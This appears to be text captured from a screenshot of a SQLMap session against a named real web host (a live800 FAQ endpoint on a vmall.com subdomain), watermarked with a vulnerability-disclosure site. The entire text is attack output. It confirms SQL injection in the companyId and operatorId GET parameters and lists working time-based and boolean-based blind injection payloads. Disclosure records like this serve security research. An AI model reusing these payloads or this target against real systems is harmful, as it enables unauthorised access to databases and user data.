 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://robotim.vmall.com/live800/faq.js...
[13:50:14] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:50:24] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:50:25] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:50:26] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:50:27] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:50:28] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:50:29] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:50:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:50:31] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[13:50:31] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 702 HTTP(s) req
uests:
---
Parameter: companyId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222 AND 5298=BENCHMARK(6000000,MD5(0x69634854))&operator
Id=admin
Parameter: operatorId (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: companyId=2222&operatorId=-3038' OR (3831=3831)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: companyId=2222&operatorId=admin' AND 5915=BENCHMARK(6000000,MD5(0x6
a4b4554)) AND 'qRWt'='qRWt
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
> _
www.wooyun.org